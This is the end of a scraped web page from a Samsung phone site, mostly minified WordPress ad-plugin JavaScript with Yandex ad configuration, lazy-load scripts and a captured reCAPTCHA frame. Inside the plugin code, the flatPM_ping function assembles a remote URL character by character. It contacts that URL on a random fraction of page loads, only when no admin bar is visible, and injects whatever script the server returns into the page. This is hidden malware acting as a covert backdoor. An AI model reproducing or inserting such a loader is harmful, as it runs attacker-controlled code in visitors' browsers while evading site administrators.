0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xuhugcmz2xk8
body_size: 48520
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, 